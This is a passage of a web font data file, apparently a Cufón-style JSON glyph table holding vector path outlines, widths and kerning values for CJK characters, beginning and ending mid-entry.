-77,0r0,-37r144,0r0,-32r-122,0r0,-37r122,0v0,-13,2,-29,-11,-28r-109,0r0,-37r152,0v18,0,27,10,26,28r-7,103v9,-1,18,-2,25,-3xm337,57r-229,0v-43,2,-22,-58,-27,-94r58,0v4,19,-10,56,10,56r188,0r0,38"},{"d":"210,-280v1,58,52,79,109,89r-13,34v-47,-4,-106,-31,-125,-62v-16,33,-77,58,-126,62r-13,-34v59,-11,106,-29,108,-89r60,0xm345,-106r-136,0r0,26r-58,0r0,-26r-136,0r0,-35r330,0r0,35xm305,66v-47,-2,-104,-26,-124,-53v-18,31,-78,50,-127,54r-11,-33v54,-8,87,-22,100,-44r-92,0r0,-35r100,0r0,-24r58,0r0,24r100,0r0,35r-91,0v15,22,47,36,98,43"},{},{},{},{"d":"91,-155v-55,3,-24,-78,-32,-123r242,0r0,37r-184,0v3,17,-9,49,10,49r175,0r0,37r-211,0xm89,62v-53,1,-22,-82,-30,-126r92,0r0,-31r-136,0r0,-37r330,0r0,37r-136,0r0,31v33,5,95,-16,94,21r-4,105r-210,0xm244,24r0,-44v0,-5,-2,-7,-7,-7r-120,0v3,17,-9,51,10,51r117,0"},{},{},{},{},{},{},{},{"d":"163,-276v-2,70,26,102,77,126r-22,32v-32,-8,-71,-40,-83,-67v-13,30,-53,59,-86,71r-24,-34v55,-26,80,-53,79,-128r59,0xm264,-76v-21,17,-49,24,-99,23r0,107r-58,0r0,-106r-89,0r0,-38r202,-3v29,-4,44,-16,44,-36r0,-150r58,0r0,337r-58,0r0,-134"},{},{},{},{"d":"322,58r-58,0r0,-67r-67,0r0,-37r67,0r0,-233r58,0r0,337xm130,-282v55,0,97,29,97,81v0,52,-42,81,-97,81v-56,0,-98,-29,-98,-81v0,-52,42,-81,98,-81xm248,-78v-23,9,-56,11,-89,13r0,119r-57,0r0,-119r-89,0r0,-37r135,0v45,0,77,-2,96,-6xm130,-161v24,0,40,-16,40,-40v0,-24,-16,-40,-40,-40v-25,0,-41,16,-41,40v0,24,16,40,41,40"},{},{},{},{},{"d":"266,-112v-38,33,-156,19,-242,22r0,-37v75,-4,168,7,230,-10v8,-5,12,-12,12,-23r0,-119r56,0r0,198r-56,0r0,-31xm210,-276v-1,51,13,78,41,102r-29,26v-15,-10,-33,-32,-37,-51v-4,22,-28,47,-45,57v-18,-9,-40,-35,-46,-56v-5,21,-22,43,-38,54r-30,-26v30,-27,42,-52,41,-106r51,0v-1,35,7,62,22,81v13,-18,19,-46,18,-81r52,0xm112,62v-53,1,-22,-82,-30,-126r222,0v14,0,20,7,19,21r-4,105r-207,0xm265,26r0,-46v0,-5,-2,-7,-7,-7r-119,0v3,18,-9,53,10,53r116,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"154,-157v48,0,90,3,90,-37r0,-85r58,0r0,64r55,0r0,38r-55,0r0,81r-58,0r0,-49v-29,25,-76,27,-139,27v-42,0,-73,1,-73,-43r0,-114r162,0r0,38r-104,0r0,66v3,24,34,14,64,14xm188,69v-61,0,-103,-45,-77,-99r-48,0r0,-38r95,0r0,-35r58,0r0,35r96,0r0,38r-48,0v24,54,-16,99,-76,99xm188,31v19,0,32,-11,32,-29v0,-18,-14,-29,-32,-29v-19,0,-33,10,-33,29v0,19,14,29,33,29"},{},{},{},{},{},{},{},{"d":"320,-94r-58,0r0,-62r-60,0r0,-37r60,0r0,-86r58,0r0,185xm208,-90v-34,-11,-68,-34,-84,-62v-15,30,-52,56,-88,67r-19,-35v45,-19,72,-37,76,-90r-68,0r0,-38r68,0r0,-39r58,0r0,39r69,0r0,38r-68,0v1,41,25,69,74,86xm261,1v-8,25,-39,53,-63,63v-24,-10,-54,-38,-63,-63v-10,26,-36,51,-62,63r-26,-31v42,-26,61,-59,60,-110r55,0v-1,41,10,70,36,92v25,-22,37,-51,36,-92r55,0v-2,51,19,84,61,110r-27,31v-26,-12,-52,-36,-62,-63"},{},{},{"d":"309,-152v-48,-2,-107,-22,-128,-49v-21,27,-63,43,-129,49r-10,-35v55,-7,88,-21,100,-41r-88,0r0,-35r97,0r0,-30r58,0r0,30r97,0r0,35r-88,0v13,21,47,35,100,41xm91,62v-46,5,-29,-50,-32,-88r185,0v0,-8,2,-20,-7,-19r-178,0r0,-34r92,0r0,-25r-136,0r0,-35r330,0r0,35r-136,0r0,25v32,5,95,-15,93,20r-4,66r-181,0v0,9,-3,21,7,20r183,0r0,35r-216,0"},{},{"d":"91,-148v-56,1,-24,-85,-32,-132r242,0r0,33r-184,0r0,17r179,0r0,32r-179,0v-1,10,1,17,10,17r175,0r0,33r-211,0xm91,62v-44,5,-30,-46,-32,-83r185,0v0,-7,2,-18,-6,-17r-179,0r0,-33r37,0r0,-26r-81,0r0,-34r330,0r0,34r-81,0r0,26v20,-1,40,0,38,20r-5,61r-180,0v0,8,-2,20,7,19r183,0r0,33r-216,0xm207,-71r0,-26r-54,0r0,26r54,0"},{},{},{"d":"274,-274v-2,73,18,112,62,142r-27,31v-27,-14,-56,-45,-65,-75v-8,31,-36,61,-64,75v-28,-15,-56,-43,-64,-75v-9,30,-38,60,-65,75r-27,-31v44,-30,64,-68,62,-142r59,0v-2,53,8,93,35,120v27,-27,37,-67,35,-120r59,0xm345,-7r-330,0r0,-38r79,0r0,-66r57,0r0,66r58,0r0,-66r57,0r0,66r79,0r0,38"},{},{},{},{},{},{"d":"22,-185v-12,-94,121,-124,173,-64r67,0r0,-30r58,0r0,231r-58,0r0,-75r-66,0v-49,62,-185,32,-174,-62xm332,52r-220,0v-48,0,-20,-74,-27,-115r58,0r0,68v0,6,4,9,11,9r178,0r0,38xm262,-160r0,-52r-49,0v4,16,4,36,0,52r49,0xm119,-132v27,0,42,-24,42,-53v0,-29,-14,-53,-42,-53v-28,0,-43,23,-43,53v0,30,16,53,43,53"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"309,-142v-45,-1,-110,-25,-128,-51v-21,28,-79,49,-130,51r-10,-36v58,-6,92,-22,103,-47r-91,0r0,-37r98,0r0,-30r58,0r0,30r98,0r0,37r-91,0v12,24,46,40,103,47xm345,-83r-330,0r0,-37r136,0r0,-38r58,0r0,38r136,0r0,37xm302,-34r-6,92r-53,0r0,-69v0,-8,-3,-12,-11,-12r-175,0r0,-37r221,0v17,0,25,9,24,26"},{},{},{"d":"90,-162v-51,2,-23,-75,-30,-117r215,0v50,2,17,77,22,117r-207,0xm92,62v-47,5,-30,-51,-33,-90r185,0v0,-8,2,-20,-7,-19r-178,0r0,-35r92,0r0,-25r-136,0r0,-36r330,0r0,36r-136,0r0,25v32,5,95,-15,93,20r-4,68r-181,0v1,9,-3,21,7,21r183,0r0,35r-215,0xm243,-198v-3,-15,7,-44,-9,-44r-116,0v2,16,-8,44,10,44r115,0"},{},{},{},{"d":"97,-140v3,20,23,14,49,14v51,0,81,0,105,-15v7,-4,9,-12,9,-22r0,-116r58,0r0,237r-58,0r0,-72v-31,27,-76,28,-147,28v-44,0,-74,0,-74,-44r0,-144r166,0r0,37r-108,0r0,36r104,0r0,37r-104,0r0,24xm329,52r-219,0v-47,0,-20,-72,-27,-112r58,0r0,65v0,6,3,9,10,9r178,0r0,38"},{},{},{"d":"166,-126v49,-3,98,7,98,-33r0,-120r58,0r0,192r-58,0r0,-24v-38,32,-154,19,-239,22r0,-37r83,0r0,-31v-31,1,-63,3,-63,-29r0,-90r179,0r0,37r-121,0v3,16,-8,46,10,46r112,0r0,36r-59,0r0,31xm116,62v-21,0,-30,-9,-30,-30r0,-104r58,0r0,30r120,0r0,-30r58,0r0,134r-206,0xm264,26r0,-32r-120,0v1,13,-5,32,10,32r110,0"},{},{},{"d":"357,-171r-55,0r0,73r-58,0r0,-181r58,0r0,71r55,0r0,37xm177,-274v20,0,27,6,27,26v0,102,-69,141,-160,172r-18,-34v46,-16,77,-35,95,-58v-30,4,-61,1,-93,2r0,-37r111,0v2,-10,10,-35,-7,-34r-100,0r0,-37r145,0xm200,-95v57,0,101,30,101,82v0,52,-45,81,-101,81v-56,0,-100,-29,-101,-81v0,-52,45,-82,101,-82xm200,27v25,0,44,-16,44,-40v0,-24,-18,-41,-44,-41v-26,0,-44,17,-44,41v0,24,19,40,44,40"},{},{"d":"320,-96r-56,0r0,-183r56,0r0,183xm17,-121v35,-38,45,-81,44,-154r52,0v-1,49,6,91,24,116v16,-24,21,-68,20,-116r52,0v-2,65,13,112,46,145r-31,26v-15,-10,-36,-40,-39,-60v-5,23,-29,54,-47,66v-18,-10,-43,-42,-48,-65v-5,23,-26,56,-42,68xm115,62v-21,0,-30,-9,-30,-30r0,-113r56,0r0,33r123,0r0,-33r56,0r0,143r-205,0xm264,24r0,-34r-123,0v1,14,-6,34,11,34r112,0"},{"d":"330,-52r-51,0r0,-227r51,0r0,227xm102,-280v51,0,81,30,87,76r22,0r0,-75r49,0r0,226r-49,0r0,-114r-22,0v-6,46,-37,76,-87,76v-57,1,-89,-37,-89,-95v0,-58,32,-94,89,-94xm113,52v-20,1,-27,-6,-27,-25r0,-91r56,0r0,69v0,6,4,9,11,9r186,0r0,38r-226,0xm102,-134v26,0,37,-22,37,-52v0,-29,-11,-52,-37,-52v-26,0,-38,23,-38,52v0,30,12,52,38,52"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"330,-107r-51,0r0,-65r-30,0r0,65r-48,0r0,-172r48,0r0,69r30,0r0,-69r51,0r0,172xm172,-109v-25,-9,-53,-32,-64,-54v-8,25,-39,52,-64,61r-23,-29v36,-19,56,-47,58,-81r-50,0r0,-37r51,0r0,-38r52,0r0,38r52,0r0,37r-50,0v3,32,22,56,58,73xm126,62v-49,5,-29,-55,-33,-95r181,0v-1,-9,3,-23,-7,-22r-174,0r0,-36r218,0v39,2,11,62,16,93r-177,0v1,9,-4,24,7,23r181,0r0,37r-212,0"},{},{},{},{},{},{},{},{"d":"357,-167r-55,0r0,88r-58,0r0,-200r58,0r0,74r55,0r0,38xm203,-247v-5,79,-56,137,-156,174r-21,-34v59,-23,106,-56,115,-119v1,-7,-3,-10,-10,-10r-98,0r0,-38r142,0v19,0,29,9,28,27xm218,-93v-3,67,49,101,103,117r-18,36v-43,-9,-97,-44,-113,-78v-16,37,-67,69,-115,78r-18,-36v59,-17,104,-46,102,-117r59,0"},{},{"d":"330,-95r-50,0r0,-184r50,0r0,184xm261,-96r-48,0r0,-78r-37,0r0,-37r37,0r0,-68r48,0r0,183xm198,-120v-41,17,-114,14,-175,14r0,-38r25,0v-4,-25,-1,-63,-2,-93r-22,0r0,-38r164,0r0,38r-21,0r-2,91v11,-1,21,-2,28,-4xm123,62v-21,0,-30,-9,-30,-30r0,-112r57,0r0,32r123,0r0,-32r57,0r0,142r-207,0xm119,-237r-25,0r0,93r24,0xm273,24r0,-35r-123,0v2,14,-6,36,11,35r112,0"},{},{},{},{},{"w":108},{},{"d":"181,-275v38,-4,26,44,20,68r61,0r0,-72r58,0r0,173r-58,0r0,-64r-79,0v-24,36,-70,64,-135,84r-17,-34v44,-15,76,-33,94,-54v-29,6,-60,2,-93,3r0,-36r111,0v3,-11,10,-32,-7,-32r-100,0r0,-36r145,0xm119,62v-48,5,-28,-56,-32,-95r177,0v-1,-9,3,-22,-7,-21r-170,0r0,-37r215,0v39,3,11,62,16,94r-172,0v1,8,-3,23,6,22r177,0r0,37r-210,0"},{"d":"17,-99v0,-73,33,-115,101,-117v65,-2,92,46,88,123r-137,0v-5,69,65,62,132,61r0,28v-19,8,-46,12,-80,12v-69,0,-104,-35,-104,-107xm158,-125v0,-36,-14,-54,-42,-54v-30,0,-45,18,-47,54r89,0","w":225,"k":{"W":7,"V":7,"T":18}},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"330,-99r-51,0r0,-75r-30,0r0,70r-49,0r0,-175r49,0r0,67r30,0r0,-67r51,0r0,180xm19,-124v38,-26,58,-53,58,-113r-46,0r0,-37r145,0r0,37r-45,0v-1,49,18,80,58,104r-24,29v-23,-9,-51,-36,-59,-60v-6,28,-37,57,-61,69xm223,-95v58,0,102,28,102,82v0,52,-44,81,-102,81v-58,0,-103,-29,-103,-81v0,-53,45,-82,103,-82xm223,28v26,0,47,-16,47,-41v0,-26,-20,-42,-47,-42v-27,0,-48,17,-48,42v0,25,21,41,48,41"},{},{},{"d":"277,-116v47,0,75,31,75,79v0,49,-28,81,-75,81v-46,0,-75,-32,-75,-81v0,-48,29,-79,75,-79xm325,-297r-243,364r-47,0r242,-364r48,0xm84,-273v47,0,74,32,74,80v0,48,-27,80,-74,80v-47,0,-75,-31,-75,-80v0,-49,28,-80,75,-80xm306,-37v0,-35,-10,-52,-29,-52v-19,0,-29,17,-29,52v0,36,10,54,29,54v19,0,29,-18,29,-54xm113,-193v0,-35,-10,-53,-29,-53v-19,0,-30,18,-30,53v0,35,11,53,30,53v19,0,29,-18,29,-53"},{},{},{},{},{},{},{},{"d":"281,-278v19,-1,24,7,23,25r-8,104r-56,0r0,-29r-180,0r0,-37r180,0v0,-12,3,-27,-10,-26r-168,0r0,-37r219,0xm345,-92r-330,0r0,-37r113,0r0,-38r58,0r0,38r159,0r0,37xm180,-79v59,0,104,22,104,75v0,53,-45,75,-104,75v-59,0,-104,-22,-104,-75v0,-53,45,-75,104,-75xm180,34v27,0,48,-13,48,-38v0,-24,-21,-37,-48,-37v-27,0,-48,13,-48,37v0,25,21,38,48,38"},{},{"d":"221,-147v-33,-7,-68,-29,-83,-52v-13,26,-50,48,-85,56r-19,-33v42,-13,66,-33,72,-62r-62,0r0,-38r185,0r0,38r-61,0v6,27,30,46,70,58xm264,-109v-21,18,-51,20,-101,20r0,48r-58,0r0,-47r-82,0r0,-37v75,-5,167,6,229,-11v8,-5,12,-12,12,-22r0,-121r58,0r0,257r-58,0r0,-87xm337,58r-225,0v-41,2,-23,-52,-27,-86r58,0v3,17,-9,49,10,49r184,0r0,37"},{"d":"136,-126v51,0,108,6,108,-38r0,-115r58,0r0,78r55,0r0,38r-55,0r0,121r-58,0r0,-72v-30,25,-74,28,-140,28v-44,0,-74,0,-74,-44r0,-144r166,0r0,37r-108,0r0,36r104,0r0,37r-104,0r0,24v3,19,25,14,48,14xm315,52r-212,0v-47,0,-20,-72,-27,-112r58,0r0,65v0,6,3,9,10,9r171,0r0,38"},{},{},{},{"d":"95,-92v-38,1,-62,-5,-62,-42r0,-140r135,0r0,36r-81,0r0,34r77,0r0,36r-77,0v1,14,-5,35,9,36v38,1,99,10,99,-36r0,-111r50,0r0,71r34,0r0,-71r51,0r0,208r-51,0r0,-99r-34,0r0,78r-50,0r0,-23v-18,18,-60,22,-100,23xm234,-77v1,60,52,86,108,100r-18,37v-43,-7,-100,-40,-117,-72v-17,35,-71,66,-119,73r-19,-36v72,-19,108,-49,107,-102r58,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"140,-66v55,0,104,2,104,-41r0,-172r58,0r0,104r55,0r0,38r-55,0r0,195r-58,0r0,-113v-27,21,-73,29,-136,28v-45,-1,-77,2,-77,-44r0,-203r163,0r0,38r-105,0r0,60r101,0r0,37r-101,0r0,58v1,22,27,15,51,15"},{"d":"182,-293v57,0,100,26,100,79v0,52,-43,79,-100,79v-57,0,-100,-26,-100,-79v0,-52,42,-79,100,-79xm345,-81r-131,0r0,66r-57,0r0,-66r-142,0r0,-36r330,0r0,36xm86,56v-47,2,-20,-67,-27,-105r58,0r0,59v0,6,3,9,10,9r177,0r0,37r-218,0xm182,-173v25,0,43,-17,43,-41v0,-24,-18,-41,-43,-41v-26,0,-44,17,-44,41v0,24,18,41,44,41"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"152,-120v47,-3,95,7,95,-33r0,-126r58,0r0,78r51,0r0,37r-51,0r0,87r-58,0r0,-27v-36,32,-146,18,-230,21r0,-37r77,0r0,-42r58,0r0,42xm208,-147v-33,-7,-71,-31,-84,-55v-13,26,-53,49,-88,58r-19,-33v43,-14,68,-35,74,-63r-63,0r0,-36r188,0r0,36r-62,0v7,26,30,46,71,60xm306,-36r-6,94r-53,0r0,-71v0,-8,-3,-11,-10,-11r-178,0r0,-37r223,0v17,0,25,9,24,25"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"90,-140v-23,0,-31,-8,-31,-30r0,-109r242,0r0,35r-184,0r0,17r179,0r0,34r-179,0v0,9,-1,19,9,18r176,0r0,35r-212,0xm89,62v-51,1,-23,-76,-30,-119r92,0r0,-26r-136,0r0,-35r330,0r0,35r-136,0r0,26v33,5,95,-16,94,21r-4,98r-210,0xm244,27v-3,-16,8,-45,-7,-49r-120,0v3,17,-8,49,10,49r117,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-92r-58,0r0,-61r-57,0r0,-36r57,0r0,-27r-57,0r0,-36r57,0r0,-27r58,0r0,187xm18,-125v59,-28,79,-66,76,-151r59,0v-4,75,18,120,75,147r-22,33v-31,-11,-69,-42,-81,-70v-13,31,-49,62,-83,75xm350,33r-27,31v-25,-12,-52,-38,-61,-64v-8,24,-39,55,-64,64v-25,-9,-54,-40,-63,-64v-10,25,-37,52,-62,64r-26,-31v41,-25,61,-60,60,-110r56,0v-1,40,11,68,35,91v25,-23,37,-51,36,-91r55,0v-1,52,20,84,61,110"},{"d":"320,-90r-58,0r0,-189r58,0r0,189xm184,-274v20,0,27,6,27,26v0,82,-57,140,-161,171r-17,-35v45,-16,76,-34,94,-57v-29,6,-60,2,-92,3r0,-37r110,0v2,-10,11,-34,-6,-34r-100,0r0,-37r145,0xm118,62v-21,0,-30,-9,-30,-30r0,-106r214,0v14,0,20,7,19,21r-4,115r-199,0xm262,24r0,-53v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,60,10,60r106,0"},{},{},{"d":"138,-152v53,0,106,6,106,-38r0,-89r58,0r0,66r55,0r0,38r-55,0r0,77r-58,0r0,-43v-27,24,-76,28,-138,28v-41,-1,-72,0,-72,-43r0,-117r58,0r0,107v2,19,24,14,46,14xm335,33r-25,31v-23,-10,-53,-41,-60,-65v-6,25,-38,56,-61,65v-24,-10,-53,-41,-62,-65v-8,26,-35,53,-59,65r-27,-31v42,-25,61,-59,59,-115r55,0v-1,43,10,74,34,96v25,-22,34,-53,33,-96r56,0v-2,55,16,90,57,115"},{},{},{},{"d":"307,-241r-37,0v0,18,0,39,-2,53r37,0r0,37r-249,0r0,-37r37,0v-2,-14,-2,-36,-2,-53r-38,0r0,-37r254,0r0,37xm89,62v-53,1,-22,-80,-30,-124r92,0r0,-29r-136,0r0,-38r330,0r0,38r-136,0r0,29v33,5,95,-16,94,21r-4,103r-210,0xm212,-241r-64,0r1,53r63,0r0,-53xm244,25v-3,-16,8,-46,-7,-50r-120,0v3,17,-9,50,10,50r117,0"},{},{"d":"136,-141v-57,0,-98,-39,-73,-88r-30,0r0,-34r75,0r0,-32r58,0r0,32r72,0r0,34r-28,0v24,49,-17,88,-74,88xm264,-114v-21,17,-50,20,-98,21r0,43r-35,0r0,18r133,0r0,-32r58,0r0,126r-218,0v-54,2,-23,-81,-31,-126r36,0r0,-28r-86,0r0,-36r197,-2v27,-2,44,-7,44,-31r0,-118r58,0r0,199r-58,0r0,-34xm136,-175v17,0,29,-10,29,-26v0,-16,-12,-25,-29,-25v-17,0,-29,9,-29,25v0,16,12,26,29,26xm264,27r0,-24r-133,0v0,12,-2,24,11,24r122,0"},{},{},{},{"d":"96,-150v3,21,25,14,51,14v50,0,78,-1,104,-14v20,-27,4,-87,9,-129r58,0r0,231r-58,0r0,-76v-31,27,-76,27,-147,27v-44,0,-75,2,-75,-43r0,-134r165,0r0,37r-107,0r0,87xm329,52r-220,0v-48,-1,-20,-76,-27,-117r58,0r0,70v0,6,3,9,10,9r179,0r0,38"},{},{},{},{},{},{},{},{},{},{},{},{"d":"330,-86r-51,0r0,-193r51,0r0,193xm260,-87r-50,0r0,-81r-41,0r0,-38r41,0r0,-73r50,0r0,192xm86,-145v0,17,20,14,36,14v20,0,40,-3,58,-7r6,33v-26,8,-57,12,-91,12v-34,-1,-62,-1,-62,-39r0,-142r134,0r0,36r-81,0r0,33r68,0r0,36r-68,0r0,24xm123,62v-21,0,-30,-9,-30,-30r0,-102r218,0v13,0,20,7,20,21r-5,111r-203,0xm272,24r0,-50v0,-5,-2,-7,-7,-7r-115,0v4,19,-10,57,11,57r111,0"},{},{},{"d":"320,-38r-58,0r0,-241r58,0r0,241xm128,-81v-72,0,-112,-72,-74,-130r-33,0r0,-37r78,0r0,-42r58,0r0,42r75,0r0,37r-31,0v39,55,-2,130,-73,130xm332,53r-217,0v-46,0,-21,-69,-27,-108r58,0r0,60v0,6,3,9,10,9r176,0r0,39xm128,-121v22,0,34,-17,34,-41v0,-25,-12,-42,-34,-42v-22,0,-35,18,-35,42v0,24,13,41,35,41"},{},{},{},{"d":"90,-137v-22,0,-31,-8,-31,-30r0,-112r242,0r0,35r-184,0r0,19r179,0r0,33r-179,0v0,10,-1,21,10,20r175,0r0,35r-212,0xm345,-82r-330,0r0,-35r330,0r0,35xm90,62v-22,0,-30,-7,-30,-29r0,-97r58,0r0,27r125,0r0,-27r58,0r0,126r-211,0xm243,27r0,-29r-125,0v1,12,-4,29,10,29r115,0"},{},{"d":"279,-278v21,0,25,6,24,26r-8,94r50,0r0,37r-136,0r0,51r95,0r0,37r-187,0v4,19,-10,57,10,57r181,0r0,38r-219,0v-21,0,-30,-9,-30,-30r0,-102r92,0r0,-51r-136,0r0,-37r224,0r0,-70v0,-9,-4,-13,-11,-13r-165,0r0,-37r216,0"},{"d":"330,-106r-51,0r0,-173r51,0r0,173xm154,-275v37,-3,22,45,18,68r35,0r0,-72r49,0r0,172r-49,0r0,-62r-50,0v-19,34,-53,62,-102,84r-22,-31v34,-17,59,-36,73,-58v-24,5,-46,2,-73,3r0,-36r87,0v2,-10,9,-32,-6,-32r-77,0r0,-36r117,0xm125,62v-48,4,-28,-56,-32,-95r181,0v-1,-9,3,-22,-7,-21r-174,0r0,-37r218,0v39,3,11,62,16,94r-177,0v1,9,-4,23,7,22r181,0r0,37r-213,0"},{},{},{},{"d":"247,-109v-37,32,-146,19,-230,22r0,-36r54,0r0,-43r54,0r0,43v57,-1,80,2,109,-11v9,-4,13,-12,13,-23r0,-122r58,0r0,77r51,0r0,37r-51,0r0,84r-58,0r0,-28xm215,-248r-6,101r-51,0r0,-29r-128,0r0,-36r128,0v0,-12,2,-27,-11,-27r-115,0r0,-37r157,0v18,0,27,10,26,28xm98,62v-53,1,-22,-83,-30,-127r218,0v14,0,21,7,20,21r-5,106r-203,0xm247,26r0,-48v0,-5,-2,-7,-7,-7r-114,0v3,19,-9,55,10,55r111,0"},{},{},{},{},{},{"d":"320,58r-57,0r0,-139r-79,0r0,-38r79,0r0,-65r-65,0v-17,67,-65,124,-145,170r-28,-34v47,-29,80,-61,99,-98v-31,4,-63,1,-96,2r0,-37r110,0v4,-14,6,-29,6,-45v0,-6,-3,-10,-10,-10r-102,0r0,-38r145,0v29,-2,32,25,28,53r58,0r0,-58r57,0r0,337"},{},{},{},{},{},{"d":"330,-89r-51,0r0,-81r-30,0r0,80r-49,0r0,-189r49,0r0,71r30,0r0,-71r51,0r0,190xm19,-120v39,-26,59,-56,58,-117r-46,0r0,-37r145,0r0,37r-45,0v-2,53,17,85,58,111r-24,30v-23,-10,-51,-38,-59,-63v-7,27,-38,56,-61,68xm331,-48r-6,106r-52,0r0,-82v0,-7,-4,-12,-11,-12r-175,0r0,-37r220,0v17,0,25,8,24,25"},{},{},{"d":"330,-90r-51,0r0,-79r-33,0r0,79r-49,0r0,-189r49,0r0,72r33,0r0,-72r51,0r0,189xm153,-274v19,0,24,5,24,23v0,95,-51,141,-125,176r-21,-31v35,-18,59,-39,73,-63v-24,5,-47,2,-74,3r0,-37r88,0v2,-11,9,-33,-6,-34r-78,0r0,-37r119,0xm123,62v-21,0,-30,-9,-30,-30r0,-106r218,0v13,0,20,7,20,21r-5,115r-203,0xm273,24r0,-53v0,-5,-2,-7,-7,-7r-117,0v4,20,-10,60,11,60r113,0"},{},{"d":"308,-150v-45,-1,-110,-28,-127,-55v-21,30,-77,50,-128,55r-11,-36v61,-9,97,-27,105,-56r-93,0r0,-36r251,0r0,36r-92,0v10,29,45,48,105,56xm345,-89r-330,0r0,-37r136,0r0,-40r58,0r0,40r136,0r0,37xm180,-76v58,0,104,22,104,73v0,51,-46,74,-104,74v-58,0,-104,-23,-104,-74v0,-51,46,-73,104,-73xm131,-3v0,50,98,50,98,0v0,-24,-23,-37,-49,-37v-26,0,-49,13,-49,37"},{},{"d":"330,-99r-51,0r0,-180r51,0r0,180xm149,-274v38,-3,25,46,20,71r36,0r0,-76r50,0r0,179r-50,0r0,-65r-51,0v-19,33,-52,61,-99,83r-23,-32v56,-28,86,-65,89,-112v0,-6,-3,-10,-10,-10r-76,0r0,-38r114,0xm265,-1v-8,26,-39,54,-63,65v-24,-10,-54,-41,-63,-65v-10,26,-36,53,-62,65r-27,-31v43,-27,63,-60,61,-117r55,0v-2,45,9,74,36,98v27,-24,38,-53,36,-98r55,0v-2,56,17,90,60,117r-26,31v-26,-12,-52,-39,-62,-65"},{},{},{},{"d":"120,-281v50,1,89,27,96,70r46,0r0,-68r58,0r0,181r-58,0r0,-76r-46,0v-7,42,-46,69,-96,69v-55,0,-97,-34,-97,-88v0,-53,42,-89,97,-88xm217,-97v56,0,101,30,102,82v0,52,-46,83,-102,83v-57,0,-101,-30,-101,-83v1,-52,45,-82,101,-82xm120,-147v26,0,43,-20,43,-46v0,-25,-17,-46,-43,-46v-26,0,-43,21,-43,46v0,26,17,46,43,46xm217,27v26,0,45,-17,45,-42v0,-25,-19,-42,-45,-42v-25,0,-44,18,-44,42v0,24,19,42,44,42"},{"d":"330,-69r-50,0r0,-210r50,0r0,210xm262,-69r-49,0r0,-7r-50,0r0,-32r50,0r0,-171r49,0r0,210xm112,-286v45,0,78,20,78,62v0,42,-33,62,-78,62v-46,0,-80,-20,-80,-62v0,-42,35,-62,80,-62xm199,-127v-15,6,-39,8,-62,10r0,48r-52,0r0,-46r-62,0r0,-34r76,0v47,0,79,-2,96,-6xm110,62v-52,1,-23,-77,-30,-120r56,0r0,25r137,0r0,-25r57,0r0,120r-220,0xm112,-197v17,0,30,-10,30,-27v0,-17,-13,-27,-30,-27v-17,0,-31,10,-31,27v0,17,14,27,31,27xm273,27r0,-26r-137,0v0,12,-3,27,11,26r126,0"},{},{"d":"320,-106r-58,0r0,-56r-60,0r0,-36r60,0r0,-81r58,0r0,173xm210,-103v-33,-6,-71,-31,-86,-56v-14,30,-53,52,-88,63r-19,-34v44,-16,71,-34,76,-82r-68,0r0,-37r68,0r0,-38r59,0r0,38r68,0r0,37r-68,0v2,36,27,61,74,76xm120,62v-48,4,-29,-55,-33,-95r177,0v-1,-8,3,-21,-6,-21r-171,0r0,-37r215,0v39,3,11,62,16,94r-172,0v1,9,-4,23,7,22r176,0r0,37r-209,0"},{},{},{"d":"358,-135r-55,0r0,193r-56,0r0,-337r56,0r0,106r55,0r0,38xm237,-49r-33,25v-16,-14,-33,-50,-36,-76v-3,29,-25,64,-45,78v-17,-12,-42,-53,-45,-78v-3,28,-21,66,-38,81r-33,-24v32,-38,45,-110,42,-193r-34,0r0,-38r211,0r0,38r-33,0v-3,81,10,152,44,187xm139,-236r-36,0v-1,58,4,115,20,147v14,-25,17,-91,16,-147"},{"d":"138,-154v53,0,106,6,106,-37r0,-88r58,0r0,65r55,0r0,38r-55,0r0,76r-58,0r0,-43v-27,23,-76,29,-137,29v-42,0,-73,-2,-73,-44r0,-115r58,0r0,105v2,19,24,14,46,14xm106,62v-21,0,-30,-9,-30,-30r0,-116r58,0r0,35r110,0r0,-35r58,0r0,146r-196,0xm244,24r0,-35r-110,0v2,14,-6,35,10,35r100,0"},{"d":"357,-176r-55,0r0,75r-58,0r0,-178r58,0r0,65r55,0r0,38xm116,-281v55,0,98,35,98,87v0,52,-42,86,-98,86v-56,0,-98,-33,-98,-86v0,-53,43,-87,98,-87xm200,-98v56,0,101,30,101,83v0,53,-45,83,-101,83v-56,0,-100,-31,-101,-83v0,-52,45,-83,101,-83xm116,-150v25,0,42,-18,42,-44v0,-26,-17,-45,-42,-45v-25,0,-43,18,-43,45v0,26,17,44,43,44xm200,27v25,0,45,-18,45,-42v1,-25,-19,-43,-45,-43v-26,0,-44,18,-44,43v0,24,19,42,44,42"},{},{},{},{},{},{},{"d":"345,-63r-330,0r0,-37r137,0r0,-39r-97,0r0,-37r38,0v-3,-17,-2,-43,-2,-64r-38,0r0,-38r257,0r0,38r-38,0v0,21,1,46,-2,64r37,0r0,37r-97,0r0,39r135,0r0,37xm85,56v-44,2,-20,-63,-26,-99r58,0r0,52v0,6,3,9,10,9r181,0r0,38r-223,0xm215,-240r-67,0r1,64r65,0v2,-19,1,-43,1,-64"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"357,-176r-55,0r0,77r-58,0r0,-180r58,0r0,65r55,0r0,38xm116,-281v56,0,98,31,98,85v0,53,-42,85,-98,85v-56,0,-99,-32,-99,-85v0,-54,43,-85,99,-85xm310,62r-243,0r0,-38r37,0v-3,-18,-2,-47,-2,-69r-34,0r0,-38r241,0r0,38r-34,0v-1,22,2,51,-2,69r37,0r0,38xm116,-152v25,0,43,-19,43,-44v0,-25,-18,-43,-43,-43v-26,0,-44,17,-44,43v0,26,19,44,44,44xm217,24v1,-20,1,-47,1,-